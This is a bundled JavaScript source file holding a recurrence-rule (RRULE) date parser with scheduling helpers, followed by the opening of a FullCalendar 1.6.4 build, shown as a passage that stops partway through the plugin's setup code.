 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
/* SOURCE: js/rrecur-parser.js */
;;
function rhc_in_array(needle,haystack){
	var r = jQuery.inArray(needle,haystack);
	return (r!=undefined && (r != -1)) ;
}

Date.countMonthDays = function(y, m) { // m : 0->11
    return (new Date(y, m + 1, 0)).getDate();
}

Date.findNthWeekDays = function(y, m, nth, week_day) { // m : false or 0->11, week_day : 0->SU, 1->MO, ..., nth : N (Nth from start of month), -N (Nth from end of month), 0 (all)
    var dates = [];
    if (nth >= 0) { 
        if (m === false) { // from start of year
            var date = new Date(y, 0, 1);
            var end_year_ts = new Date(y + 1, 0, 1).getTime();
            var count = 0;
            while (date.getTime() < end_year_ts) {
                if (date.getDay() == week_day) {
                    count++;
                    if (nth == 0 || count == nth) {
                        dates.push(date);
                    }
                }
                date = new Date(date.getFullYear(), date.getMonth(), date.getDate()+1);
            }
        } else { // from start of month
            date = new Date(y, m, 1);
            var end_month_ts = new Date(y, m + 1, 1).getTime();
            count = 0;
            while (date.getTime() < end_month_ts) {
                if (date.getDay() == week_day) {
                    count++;
                    if (nth == 0 || count == nth) {
                        dates.push(date);
                    }
                }
                date = new Date(date.getFullYear(), date.getMonth(), date.getDate()+1);
            }
        }
        
    } else if (nth < 0) {
        if (m === false) { // from end of year
            nth = Math.abs(nth);
            date = new Date(y + 1, 0, 0);
            var begin_year_ts = new Date(y, 0, 1).getTime();
            count = 0;
            while (date.getTime() >= begin_year_ts) {
                if (date.getDay() == week_day) {
                    count++;
                    if (nth == 0 || count == nth) {
                        dates.push(date);
                    }
                }
                date = new Date(date.getFullYear(), date.getMonth(), date.getDate()-1);
            }
        } else { // from end of month
            nth = Math.abs(nth);
            date = new Date(y, m + 1, 0);
            var begin_month_ts = new Date(y, m, 1).getTime();
            count = 0;
            while (date.getTime() >= begin_month_ts) {
                if (date.getDay() == week_day) {
                    count++;
                    if (nth == 0 || count == nth) {
                        dates.push(date);
                    }
                }
                date = new Date(date.getFullYear(), date.getMonth(), date.getDate()-1);
            }
        }
        
    }
    return dates;
}

Date.prototype.isSameDate = function(other_date) {
    return other_date instanceof Date &&
        this.getFullYear() == other_date.getFullYear() &&
        this.getMonth() == other_date.getMonth() &&
        this.getDate() == other_date.getDate();
    
}

Date.fromWeek = function(nth, y, wkday){ // nth : nth week (1 : first week) of the year y, wkday : day of the week to retrieve (0->SU, 1->MO, ...)
    nth = nth - 1;
    y = y || new Date().getFullYear();
    var d1= new Date(y, 0, 4);
    if (wkday == undefined) wkday = 1;
    return d1.nextWeek(wkday, nth);
}

Date.prototype.nextWeek = function(wd, nth){ // wd : 0->SU, 1->MO, ... (default : same day), nth : how many week to add (default 1)
    if(nth== undefined) nth= 1;
    var incr= nth < 0? 1: -1,
    D= new Date(this), dd= D.getDay();
    if(wd== undefined) wd= dd;
    while(D.getDay()!= wd) D.setDate(D.getDate()+ incr);
    D.setDate(D.getDate()+ 7*nth);
    return D;
}

/**
* Returns the week number for this date. dowOffset is the day of week the week
* "starts" on for your locale - it can be from 0 to 6. If dowOffset is 1 (Monday),
* the week returned is the ISO 8601 week number.
* @param dowOffset
* @return int
*/
Date.prototype.getWeekNo = function (dowOffset) { // 0 -> wkst SU, 1 -> wkst MO
    /*getWeek() was developed by Nick Baicoianu at MeanFreePath: http://www.meanfreepath.com */

    dowOffset = dowOffset !== undefined ? dowOffset : 0; //default dowOffset to zero
    var newYear = new Date(this.getFullYear(),0,1);
    var day = newYear.getDay() - dowOffset; //the day of week the year begins on
    day = (day >= 0 ? day : day + 7);
    var daynum = Math.floor((this.getTime() - newYear.getTime() -
        (this.getTimezoneOffset()-newYear.getTimezoneOffset())*60000)/86400000) + 1;
    var weeknum;
    //if the year starts before the middle of a week
    if(day < 4) {
        weeknum = Math.floor((daynum+day-1)/7) + 1;
        if(weeknum > 52) {
            var nYear = new Date(this.getFullYear() + 1,0,1);
            var nday = nYear.getDay() - dowOffset;
            nday = nday >= 0 ? nday : nday + 7;
            /*if the next year starts before the middle of
            the week, it is week #1 of that year*/
            weeknum = nday < 4 ? 1 : 53;
        }
    } else {
        weeknum = Math.floor((daynum+day-1)/7);
    }
    return weeknum;
};

Scheduler = function(start_date, rfc_rrule, test_mode) { // Scheduler "class" (global visibility)
    this.init_recurrence_rules = function() {
        // mandatory
        this.rrule_freq = false;

        // both count & until are forbidden
        this.rrule_count = false;
        this.rrule_until = false;

        // facultative
        this.rrule_interval = 1;
        this.rrule_bysecond = false;
        this.rrule_byminute = false;
        this.rrule_byhour = false;
        this.rrule_byday = false; // +1, -2, etc. only for monthly or yearly
        this.rrule_bymonthday = false;
        this.rrule_byyearday = false;
        this.rrule_byweekno = false; // only for yearly
        this.rrule_bymonth = false;
        this.rrule_bysetpos = false; // only in conjonction with others BYxxx rules
        this.rrule_wkst = "MO"; // significant where weekly interval > 1 & where yearly byweekno is specified
    }

    this.test_mode = test_mode === true ? true : false;
    this.start_date = start_date;
    this.start_ts = start_date.getTime();
    
    this.init_recurrence_rules();
    this.exception_dates = [];
	this.repeat_dates = [];//Added by AL
	
    this.dayFromDayNo = [ "SU", "MO", "TU", "WE", "TH", "FR", "SA" ];
    this.dayNoFromDay = {
        SU: 0, MO: 1, TU: 2, WE: 3, TH: 4, FR: 5, SA: 6
    };

    if (rfc_rrule) {
        this.add_recurrence_rules(rfc_rrule);
    }

}; 

// adds at least one RRULE
Scheduler.prototype.add_recurrence_rules = function(rfc_rrule) {
    if (rfc_rrule.indexOf("RRULE:") == 0) { // removes "RRULE:" if needed
        rfc_rrule = rfc_rrule.slice(6);
    }

    var rules = rfc_rrule.split(";");
    var nb_rules = rules.length;

    for (var i = 0; i < nb_rules; i++) {
        var rule = rules[i].split("=");
        var rule_value = rule[1];
        switch (rule[0]) { // rule name
            case "FREQ":
                this.rrule_freq = rule_value;
                break;
            case "UNTIL":
                var until = rule_value;
                var y = until.substr(0, 4);
                var m = until.substr(4, 2) - 1; // js Date month -> 0 to 11
                var d = until.substr(6, 2);
                if (until.length > 8) {
                    var h = until.substr(9, 2);
                    var min = until.substr(11, 2);
                    var s = until.substr(13, 2);
                    this.rrule_until = new Date(y, m, d, h, min, s).getTime();
                } else {
                    this.rrule_until = new Date(y, m, d, 23, 59, 59).getTime();
                }

                break;
            case "COUNT":
                this.rrule_count = rule_value;
                break;
            case "INTERVAL":
                this.rrule_interval = rule_value;
                break;
            case "BYSECOND":
                this.rrule_bysecond = rule_value.split(",");
                break;
            case "BYMINUTE":
                this.rrule_byminute = rule_value.split(",");
                break;
            case "BYHOUR":
                this.rrule_byhour = rule_value.split(",");
                break;
            case "BYDAY":
                this.rrule_byday = rule_value.split(",");
                break;
            case "BYMONTHDAY":
                if (this.rrule_freq != "WEEKLY") {
                    this.rrule_bymonthday = rule_value.split(",");
                }
                break;
            case "BYYEARDAY":
                if (this.rrule_freq == "YEARLY") {
                    this.rrule_byyearday = rule_value.split(",");
                }
                break;
            case "BYWEEKNO":
                if (this.rrule_freq == "YEARLY") {
                    this.rrule_byweekno = rule_value.split(",");
                }
                break;
            case "BYMONTH":
                this.rrule_bymonth = rule_value.split(",");
                break;
            case "BYSETPOS":
                this.rrule_bysetpos = rule_value.split(",");
                this.rrule_bysetpos.sort(function(a,b) {
                    return parseInt(a, 10) - parseInt(b, 10);
                });
                break;
            case "WKST":
                this.rrule_wkst = rule_value;
                break;
        }
    }

    //if BYSECOND, BYMINUTE, BYHOUR, BYDAY, BYMONTHDAY or BYMONTH unspecified, fetch values from start date
    if (!this.rrule_bysecond) {
        this.rrule_bysecond = [ this.start_date.getSeconds().toString() ];
    }
    if (!this.rrule_byminute) {
        this.rrule_byminute = [ this.start_date.getMinutes().toString() ];
    }
    if (!this.rrule_byhour) {
        this.rrule_byhour = [ this.start_date.getHours().toString() ];
    }
    if (!this.rrule_byday && this.rrule_freq == "WEEKLY") {// auto value only when freq=weekly i guess...
        this.rrule_byday = [ this.dayFromDayNo[this.start_date.getDay()] ];
    }
    if (!this.rrule_byday && !this.rrule_bymonthday && !this.rrule_byyearday && !this.rrule_byweekno && (this.rrule_freq == "MONTHLY" || this.rrule_freq == "YEARLY")) {
        this.rrule_bymonthday = [ this.start_date.getDate().toString() ];
    }
    if (!this.rrule_byday && !this.rrule_byyearday && !this.rrule_bymonth && !this.rrule_byweekno && this.rrule_freq == "YEARLY") {
        this.rrule_bymonth = [ (this.start_date.getMonth() + 1).toString() ];
    }
}

// removes all RRULEs
Scheduler.prototype.remove_recurrence_rules = function() {
    this.init_recurrence_rules();
}

// adds at least one EXDATE (optional)
Scheduler.prototype.add_exception_dates = function(dates) {
    var nb_date = dates.length;
    for (var i = 0; i < nb_date; i++) {
        this.exception_dates.push(dates[i].getTime());
    }
    this.exception_dates.sort();
}

// removes all EXDATEs
Scheduler.prototype.remove_exception_dates = function() {
    this.exception_dates = [];
}

// retourns all occurrences as Date array (test mode => timestamp array)
Scheduler.prototype.all_occurrences = function(filter_begin_ts, filter_end_ts) {
    var occurrences = [];
    if ((filter_begin_ts === undefined || filter_end_ts === undefined) &&
        this.rrule_count === false && this.rrule_until === false) { 
        return null; // infinity of results => must be processed with filter_begin_ts & filter_end_ts
    }

    var current_date = this.start_date;
    var count = 0; // used to filter by rrule_count
    var count_period = 0; // used to process intervals
    var _break = 0;
period_loop:
    while ((this.rrule_count === false || count < this.rrule_count)
    && (this.rrule_until === false || current_date.getTime() <= this.rrule_until)
    && (filter_end_ts === undefined || current_date.getTime() <= filter_end_ts)) {

        var day = this.dayFromDayNo[current_date.getDay()];
        var d = current_date.getDate();
        var m = current_date.getMonth() + 1;
        var y = current_date.getFullYear();
        var week_no = current_date.getWeekNo(this.rrule_wkst == "MO" ? 1 : 0); // 1 to 53
        var h = current_date.getHours();
        var min = current_date.getMinutes();
        var s = current_date.getSeconds();
		
if( _break++ > 10000 ){
	console.log( 'rrecur-parser.js, infinite loop. breaking.' );
	break;
}

        this.current_pos = 1; // used in rrule_bysetpos
        this.old_pos = []; // used when bysetpos is a negative number

        if (count_period % this.rrule_interval == 0 && this.check_rules(day, d, m, week_no, h, min, s)) { // current date matches interval AND rules byday, bymonthday, bymonth
            if (this.rrule_freq == "DAILY") {
                for (var h_it = 0; h_it < this.rrule_byhour.length; h_it++) {
                    for (var min_it = 0; min_it < this.rrule_byminute.length; min_it++) {
                        for (var s_it = 0; s_it < this.rrule_bysecond.length; s_it++) {
                            var date_to_push = new Date(y, (m-1), d, this.rrule_byhour[h_it], this.rrule_byminute[min_it], this.rrule_bysecond[s_it]);
                            var ts_to_push = date_to_push.getTime();
                            if (this.rrule_bysetpos !== false && !rhc_in_array(this.current_pos.toString(),this.rrule_bysetpos) ) {
                                this.current_pos++;
                                this.old_pos.push(date_to_push);
                                continue;
                            }
                            if ((this.rrule_until !== false && ts_to_push > this.rrule_until) ||
                                (filter_end_ts !== undefined && ts_to_push > filter_end_ts)) {
                                break period_loop;
                            }
                            if (ts_to_push >= this.start_ts) {
                                if (filter_begin_ts === undefined || ts_to_push >= filter_begin_ts) {
                                    occurrences.push(date_to_push);
                                }
                                count++;
                            }
                            
                            this.current_pos++;
                            this.old_pos.push(date_to_push);

                            if (this.rrule_count !== false && count >= this.rrule_count) {
                                break period_loop;
                            }
                        }
                    }
                }
            } else if ( rhc_in_array(this.rrule_freq,["WEEKLY", "MONTHLY", "YEARLY"]) ) {
                switch (this.rrule_freq) {
                    case "WEEKLY":
						var _y = week_no==1 && m==12 ? parseInt(y+1) : y ;
                        var period_begin = Date.fromWeek(week_no, _y, this.rrule_wkst == "MO" ? 1 : 0);
                        var until = Date.fromWeek(week_no + 1, _y, this.rrule_wkst == "MO" ? 1 : 0);
                        break;
                    case "MONTHLY":
                        period_begin = new Date(y, m - 1, 1)
                        until = new Date(y, m, 1);
                        break;
                    case "YEARLY":
                        period_begin = new Date(y, 0, 1);
                        until = new Date(y + 1, 0, 1);
                        break;
                }

                var it_date = period_begin;

                while (it_date.getTime() < until.getTime()) {
                    var it_date_ts = it_date.getTime();
                    if ((this.rrule_until !== false && it_date_ts > this.rrule_until) ||
                        (filter_end_ts !== undefined && it_date_ts > filter_end_ts)) {
                        break period_loop;
                    }

                    if (this.check_day(it_date)) {

                        for (h_it = 0; h_it < this.rrule_byhour.length; h_it++) {
                            for (min_it = 0; min_it < this.rrule_byminute.length; min_it++) {
                                for (s_it = 0; s_it < this.rrule_bysecond.length; s_it++) {
                                    date_to_push = new Date(it_date.getFullYear(), it_date.getMonth(), it_date.getDate(), this.rrule_byhour[h_it], this.rrule_byminute[min_it], this.rrule_bysecond[s_it]);
                                    ts_to_push = date_to_push.getTime();
                                    if (this.rrule_bysetpos !== false && !rhc_in_array(this.current_pos.toString(), this.rrule_bysetpos) ) {	
                                        this.current_pos++;
                                        this.old_pos.push(date_to_push);
                                        continue;
                                    }
                                    if ((this.rrule_until !== false && ts_to_push > this.rrule_until) ||
                                        (filter_end_ts !== undefined && ts_to_push > filter_end_ts)) {
                                        break period_loop;
                                    }
                                    if (ts_to_push >= this.start_ts) {
                                        if (filter_begin_ts === undefined || ts_to_push >= filter_begin_ts) {
                                            occurrences.push(date_to_push);
                                        }
                                        count++;
                                    }

                                    this.current_pos++;
                                    this.old_pos.push(date_to_push);

                                    if (this.rrule_count !== false && count >= this.rrule_count) {
                                        break period_loop;
                                    }
                                }
                            }
                        }
                    }
                    it_date = new Date(it_date);
                    it_date.setDate(it_date.getDate() + 1);
                }
                // process negative values of rrule_bysetpos
                if (this.rrule_bysetpos instanceof Array) {
                    for (var it_pos = 0; it_pos < this.rrule_bysetpos.length; it_pos++) {
                        var pos = parseInt(this.rrule_bysetpos[it_pos], 10);
                        if (pos < 0) {
                            pos = Math.abs(pos);
                            var last_matching_dates = this.old_pos.reverse();
                            var matching_date = last_matching_dates[pos - 1];
                            if (matching_date && matching_date >= this.start_ts) {
                                occurrences.push(matching_date);
                                count++;
                            }
                            if (this.rrule_count !== false && count >= this.rrule_count) {
                                break period_loop;
                            }
                        }
                    }
                }
            }
        }

        count_period++;
        current_date = this.next_period(current_date);
    }

	//add rdates
	if(this.repeat_dates.length>0){		
		for (var i = 0; i< this.repeat_dates.length; i++){
			var occurrence = new Date(this.repeat_dates[i]);
			if ( !rhc_in_array(ts,occurrences) ){
				occurrences.push(occurrence);
			}
		}
		occurrences.sort();	
	}
	
	// removes exdates
    var nb_occurrences = occurrences.length;
    var occurrences_without_exdates = [];
    for (var i = 0; i < nb_occurrences; i++) {
        var occurrence = occurrences[i];
        var ts = occurrence.getTime();
        if ( !rhc_in_array(ts,this.exception_dates) ) {
            occurrences_without_exdates.push(this.test_mode ? ts : occurrence);
        }
    }
	
    return occurrences_without_exdates;
}

Scheduler.prototype.next_period = function(date) {
    switch (this.rrule_freq) {
        case "DAILY":
            var new_date = new Date(date);
            new_date.setDate(date.getDate() + 1);
            return new_date;
        case "WEEKLY":
            return date.nextWeek();
        case "MONTHLY":
            new_date = new Date(date);
            new_date.setMonth(date.getMonth() + 1, 1);
            return new_date;
        case "YEARLY":
            new_date = new Date(date);
            new_date.setFullYear(date.getFullYear() + 1);
            return new_date;
    }

}

// check validity of selected rules
Scheduler.prototype.check_rules = function(day, d, m, week_no, h, min, s) {
    switch (this.rrule_freq) {
        case "DAILY":
            return ((m === undefined || this.rrule_bymonth === false || rhc_in_array(m.toString(), this.rrule_bymonth) ) &&
                (d === undefined || this.rrule_bymonthday === false || rhc_in_array( d.toString(), this.rrule_bymonthday ) ) &&
                (day === undefined || this.rrule_byday === false || rhc_in_array( day.toString(), this.rrule_byday ) ));
        case "WEEKLY":
            return ((m === undefined || this.rrule_bymonth === false || rhc_in_array(m.toString(), this.rrule_bymonth ) ) &&
                (d === undefined || this.rrule_bymonthday === false || rhc_in_array(d.toString(), this.rrule_bymonthday ) ));
        case "MONTHLY":
            return (m === undefined || this.rrule_bymonth === false || rhc_in_array( m.toString(), this.rrule_bymonth ) );
        case "YEARLY":
            return true;
    }
}

// retourns occurrences in the range [ begin_date, end_date ] as Date array (test mode => timestamp array)
Scheduler.prototype.occurrences_between = function(begin_date, end_date) {
    var begin_ts = begin_date.getTime();
    var end_ts = end_date.getTime();

    return this.all_occurrences(begin_ts, end_ts);
}

Scheduler.prototype.check_day = function(date) {
    var is_yearly = (this.rrule_freq == "YEARLY");
    var is_weekly = (this.rrule_freq == "WEEKLY");

    var day = this.dayFromDayNo[date.getDay()];
    var d = date.getDate();
    var m = date.getMonth() + 1;
    var y = date.getFullYear();
    if (is_yearly) {
        var week_no = date.getWeekNo(this.rrule_wkst == "MO" ? 1 : 0); // 1 to 53
    }

    // check rrule_bymonth
    if (this.rrule_bymonth !== false) {
        if ( !rhc_in_array(m.toString(), this.rrule_bymonth) ) {
            return false;
        }
    }

    // check rrule_byday
    if (this.rrule_byday !== false) {
        if (is_weekly) {
            if ( !rhc_in_array( day, this.rrule_byday) ) {
                return false;
            }
        } else {
            found = false;
            for (var it_wd = 0; it_wd < this.rrule_byday.length; it_wd++) {
                var rule_byday = /([+0-9-]*)([A-Z]+)/.exec(this.rrule_byday[it_wd]);
                var matching_dates = Date.findNthWeekDays(y, is_yearly ? false : m - 1, rule_byday[1] ? rule_byday[1] : 0, this.dayNoFromDay[rule_byday[2]]);

                for (var it = 0; it < matching_dates.length; it++) {
                    if (date.isSameDate(matching_dates[it])) {
                        found = true;
                        break;
                    }
                }
            }
            if (!found) {
                return false;
            }
        }
    }

    if (!is_weekly) {
        // check rrule_bymonthday
        if (this.rrule_bymonthday !== false) {
            var month_days_count = Date.countMonthDays(y, m - 1);
            var d_neg = d - 1 - month_days_count;
            var found = false;
            for (var it_md = 0; it_md < this.rrule_bymonthday.length; it_md++) {
                var md = parseInt(this.rrule_bymonthday[it_md], 10);
                if (d == md || d_neg == md) {
                    found = true;
                    break;
                }
            }
            if (!found) {
                return false;
            }
        }
    }

    if (is_yearly) {

        // check rrule_byyearday
        if (this.rrule_byyearday !== false) {
            found = false;
            for (var it_yd = 0; it_yd < this.rrule_byyearday.length; it_yd++) {
                var year_day = this.rrule_byyearday[it_yd];
                if (year_day > 0) {
                    var year_date = new Date(y, 0, parseInt(year_day, 10));
                    if (date.isSameDate(year_date)) {
                        found = true;
                        break;
                    }
                } else if (year_day < 0) {
                    year_date = new Date(y + 1, 0, 1 + parseInt(year_day, 10));
                    if (date.isSameDate(year_date)) {
                        found = true;
                        break;
                    }
                } else {
                    continue;
                }
            }
            if (!found) {
                return false;
            }
        }

        // check rrule_byweekno
        if (this.rrule_byweekno !== false) {
            found = false;
            for (var it_wkno = 0; it_wkno < this.rrule_byweekno.length; it_wkno++) {
                var a_week_no = this.rrule_byweekno[it_wkno];
                if (a_week_no)
                if (a_week_no > 0) {
                    if (a_week_no == week_no) {
                        found = true;
                        break;
                    }
                } else if (a_week_no < 0) {
                    var year_week_count = new Date(y, 11, 31).getWeekNo();
                    if (week_no == year_week_count + 1 + a_week_no) {
                        found = true;
                        break;
                    }
                } else {
                    continue;
                }
            }
            if (!found) {
                return false;
            }
        }
    }

    // check rrule_bysetpos processed in period_loop
    return true;
}

//---modified for limited output when using until, but we only need a certain amount _limit
// retourns all occurrences as Date array (test mode => timestamp array)
Scheduler.prototype.limited_occurrences = function(filter_begin_ts, filter_end_ts, _limit) {
    var occurrences = [];
    if ((filter_begin_ts === undefined || filter_end_ts === undefined) &&
        this.rrule_count === false && this.rrule_until === false) { 
        return null; // infinity of results => must be processed with filter_begin_ts & filter_end_ts
    }

    var current_date = this.start_date;
    var count = 0; // used to filter by rrule_count
    var count_period = 0; // used to process intervals
    
period_loop:
    while ((this.rrule_count === false || count < this.rrule_count)
    && (this.rrule_until === false || current_date.getTime() <= this.rrule_until)
    && (filter_end_ts === undefined || current_date.getTime() <= filter_end_ts)) {

		//this is the only thing added:
		if( occurrences.length >= _limit )
			 break period_loop;
	
        var day = this.dayFromDayNo[current_date.getDay()];
        var d = current_date.getDate();
        var m = current_date.getMonth() + 1;
        var y = current_date.getFullYear();
        var week_no = current_date.getWeekNo(this.rrule_wkst == "MO" ? 1 : 0); // 1 to 53
        var h = current_date.getHours();
        var min = current_date.getMinutes();
        var s = current_date.getSeconds();

        this.current_pos = 1; // used in rrule_bysetpos
        this.old_pos = []; // used when bysetpos is a negative number

        if (count_period % this.rrule_interval == 0 && this.check_rules(day, d, m, week_no, h, min, s)) { // current date matches interval AND rules byday, bymonthday, bymonth
            if (this.rrule_freq == "DAILY") {
                for (var h_it = 0; h_it < this.rrule_byhour.length; h_it++) {
                    for (var min_it = 0; min_it < this.rrule_byminute.length; min_it++) {
                        for (var s_it = 0; s_it < this.rrule_bysecond.length; s_it++) {
                            var date_to_push = new Date(y, (m-1), d, this.rrule_byhour[h_it], this.rrule_byminute[min_it], this.rrule_bysecond[s_it]);
                            var ts_to_push = date_to_push.getTime();
                            if (this.rrule_bysetpos !== false && !rhc_in_array(this.current_pos.toString(), this.rrule_bysetpos) ) {
                                this.current_pos++;
                                this.old_pos.push(date_to_push);
                                continue;
                            }
                            if ((this.rrule_until !== false && ts_to_push > this.rrule_until) ||
                                (filter_end_ts !== undefined && ts_to_push > filter_end_ts)) {
                                break period_loop;
                            }
                            if (ts_to_push >= this.start_ts) {
                                if (filter_begin_ts === undefined || ts_to_push >= filter_begin_ts) {
                                    occurrences.push(date_to_push);
                                }
                                count++;
                            }
                            
                            this.current_pos++;
                            this.old_pos.push(date_to_push);

                            if (this.rrule_count !== false && count >= this.rrule_count) {
                                break period_loop;
                            }
                        }
                    }
                }
            } else if ( rhc_in_array(this.rrule_freq, ["WEEKLY", "MONTHLY", "YEARLY"]) ) {
                switch (this.rrule_freq) {
                    case "WEEKLY":
                        var period_begin = Date.fromWeek(week_no, y, this.rrule_wkst == "MO" ? 1 : 0);
                        var until = Date.fromWeek(week_no + 1, y, this.rrule_wkst == "MO" ? 1 : 0);
                        break;
                    case "MONTHLY":
                        period_begin = new Date(y, m - 1, 1)
                        until = new Date(y, m, 1);
                        break;
                    case "YEARLY":
                        period_begin = new Date(y, 0, 1);
                        until = new Date(y + 1, 0, 1);
                        break;
                }

                var it_date = period_begin;

                while (it_date.getTime() < until.getTime()) {
                    var it_date_ts = it_date.getTime();
                    if ((this.rrule_until !== false && it_date_ts > this.rrule_until) ||
                        (filter_end_ts !== undefined && it_date_ts > filter_end_ts)) {
                        break period_loop;
                    }

                    if (this.check_day(it_date)) {

                        for (h_it = 0; h_it < this.rrule_byhour.length; h_it++) {
                            for (min_it = 0; min_it < this.rrule_byminute.length; min_it++) {
                                for (s_it = 0; s_it < this.rrule_bysecond.length; s_it++) {
                                    date_to_push = new Date(it_date.getFullYear(), it_date.getMonth(), it_date.getDate(), this.rrule_byhour[h_it], this.rrule_byminute[min_it], this.rrule_bysecond[s_it]);
                                    ts_to_push = date_to_push.getTime();
                                    if (this.rrule_bysetpos !== false && !rhc_in_array(this.current_pos.toString(), this.rrule_bysetpos) ) {
                                        this.current_pos++;
                                        this.old_pos.push(date_to_push);
                                        continue;
                                    }
                                    if ((this.rrule_until !== false && ts_to_push > this.rrule_until) ||
                                        (filter_end_ts !== undefined && ts_to_push > filter_end_ts)) {
                                        break period_loop;
                                    }
                                    if (ts_to_push >= this.start_ts) {
                                        if (filter_begin_ts === undefined || ts_to_push >= filter_begin_ts) {
                                            occurrences.push(date_to_push);
                                        }
                                        count++;
                                    }

                                    this.current_pos++;
                                    this.old_pos.push(date_to_push);

                                    if (this.rrule_count !== false && count >= this.rrule_count) {
                                        break period_loop;
                                    }
                                }
                            }
                        }
                    }
                    it_date = new Date(it_date);
                    it_date.setDate(it_date.getDate() + 1);
                }
                // process negative values of rrule_bysetpos
                if (this.rrule_bysetpos instanceof Array) {
                    for (var it_pos = 0; it_pos < this.rrule_bysetpos.length; it_pos++) {
                        var pos = parseInt(this.rrule_bysetpos[it_pos], 10);
                        if (pos < 0) {
                            pos = Math.abs(pos);
                            var last_matching_dates = this.old_pos.reverse();
                            var matching_date = last_matching_dates[pos - 1];
                            if (matching_date && matching_date >= this.start_ts) {
                                occurrences.push(matching_date);
                                count++;
                            }
                            if (this.rrule_count !== false && count >= this.rrule_count) {
                                break period_loop;
                            }
                        }
                    }
                }
            }
        }

        count_period++;
        current_date = this.next_period(current_date);
    }
	
	//add rdates
	if(this.repeat_dates.length>0){		
		for (var i = 0; i< this.repeat_dates.length; i++){
			var occurrence = new Date(this.repeat_dates[i]);
			if ( !rhc_in_array(ts, occurrences) ){
				occurrences.push(occurrence);
			}
		}
		occurrences.sort();	
	}
	
    // removes exdates
    var nb_occurrences = occurrences.length;
    var occurrences_without_exdates = [];
    for (var i = 0; i < nb_occurrences; i++) {
        var occurrence = occurrences[i];
        var ts = occurrence.getTime();
        if ( !rhc_in_array(ts, this.exception_dates) ) {
            occurrences_without_exdates.push(this.test_mode ? ts : occurrence);
        }
    }
    return occurrences_without_exdates;
}

/* Added by AL, support for RDATE*/
Scheduler.prototype.add_rdates = function(dates) {
    var nb_date = dates.length;
    for (var i = 0; i < nb_date; i++) {
        this.repeat_dates.push(dates[i].getTime());
    }
    this.repeat_dates.sort();
}
/* SOURCE: fullcalendar/fullcalendar/fullcalendar.custom.js */
;;/*!
 * FullCalendar v1.6.4
 * Docs & License: http://arshaw.com/fullcalendar/
 * (c) 2013 Adam Shaw
 */

/*
 * Use fullcalendar.css for basic styling.
 * For event drag & drop, requires jQuery UI draggable.
 * For event resizing, requires jQuery UI resizable.
 */
 
(function($, undefined) {


;;

var defaults = {

	// display
	defaultView: 'month',
	aspectRatio: 1.35,
	header: {
		left: 'title',
		center: '',
		right: 'today prev,next'
	},
	weekends: true,
	weekNumbers: false,
	weekNumberCalculation: 'iso',
	weekNumberTitle: 'W',
	
	// editing
	//editable: false,
	//disableDragging: false,
	//disableResizing: false,
	
	allDayDefault: true,
	ignoreTimezone: true,
	
	// event ajax
	lazyFetching: true,
	startParam: 'start',
	endParam: 'end',
	
	// time formats
	titleFormat: {
		month: 'MMMM yyyy',
		week: "MMM d[ yyyy]{ '&#8212;'[ MMM] d yyyy}",
		day: 'dddd, MMM d, yyyy'
	},
	columnFormat: {
		month: 'ddd',
		week: 'ddd M/d',
		day: 'dddd M/d'
	},
	timeFormat: { // for event elements
		'': 'h(:mm)t' // default
	},
	
	// locale
	isRTL: false,
	firstDay: 0,
	monthNames: ['January','February','March','April','May','June','July','August','September','October','November','December'],
	monthNamesShort: ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],
	dayNames: ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
	dayNamesShort: ['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],
	buttonText: {
		prev: "<span class='fc-text-arrow'>&lsaquo;</span>",
		next: "<span class='fc-text-arrow'>&rsaquo;</span>",
		prevYear: "<span class='fc-text-arrow'>&laquo;</span>",
		nextYear: "<span class='fc-text-arrow'>&raquo;</span>",
		today: 'today',
		month: 'month',
		week: 'week',
		day: 'day'
	},
	
	// jquery-ui theming
	theme: false,
	buttonIcons: {
		prev: 'circle-triangle-w',
		next: 'circle-triangle-e'
	},
	
	//selectable: false,
	unselectAuto: true,
	
	dropAccept: '*',
	
	handleWindowResize: true
	
};

// right-to-left defaults
var rtlDefaults = {
	header: {
		left: 'next,prev today',
		center: '',
		right: 'title'
	},
	buttonText: {
		prev: "<span class='fc-text-arrow'>&rsaquo;</span>",
		next: "<span class='fc-text-arrow'>&lsaquo;</span>",
		prevYear: "<span class='fc-text-arrow'>&raquo;</span>",
		nextYear: "<span class='fc-text-arrow'>&laquo;</span>"
	},
	buttonIcons: {
		prev: 'circle-triangle-e',
		next: 'circle-triangle-w'
	}
};



;;

var fc = $.fullCalendar = { version: "1.6.4" };
var fcViews = fc.views = {};


$.fn.fullCalendar = function(options) {


	// method calling
	if (typeof options == 'string') {
		var args = Array.prototype.slice.call(arguments, 1);
		var res;
		this.each(function() {
			var calendar = $.data(this, 'fullCalendar');
			if (calendar && $.isFunction(calendar[options])) {
				var r = calendar[options].apply(calendar, args);
				if (res === undefined) {
					res = r;
				}
				if (options == 'destroy') {
					$.removeData(this, 'fullCalendar');
				}
			}
		});
		if (res !== undefined) {
			return res;
		}
		return this;
	}

	options = options || {};
	
	// would like to have this logic in EventManager, but needs to happen before options are recursively extended
	var eventSources = options.eventSources || [];
	delete options.eventSources;
